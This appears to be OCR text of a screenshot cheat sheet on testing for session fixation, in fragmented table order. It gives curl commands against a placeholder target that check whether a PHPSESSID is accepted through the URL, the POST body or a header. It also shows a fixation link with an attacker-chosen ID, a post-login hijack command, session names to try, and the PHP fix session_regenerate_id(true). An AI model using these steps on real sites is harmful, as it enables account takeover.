
session ID
set-cookie
Test URL
curl -i 'http://target/?
parameter
PHPSESSID=AAA111' | grep -i set-
propagation
cookie
curl -i -X POST -d
Test POST body
'PHPSESSID=AAA111'
propagation
http://target/login
curl -i -H 'Cookie:
Test header
PHPSESSID=AAA111'
injection
http://target/login
Compare
Login through a cookie jar, diff
pre/post-login
before/after
IDs
Fixate via URL
http://target/login?
link
PHPSESSID=I_CONTROL_THIS
Hijack post-
curl -b 'PHPSESSID=I_CONTROL_THIS'
victim-login
http://target/account/
,
,
PHPSESSID
JSESSIONID
Parameter
,
,
,
ASP.NET_SessionId
session
sid
names to try
,
token
id
Defender-side
(PHP),
session_regenerate_id(true)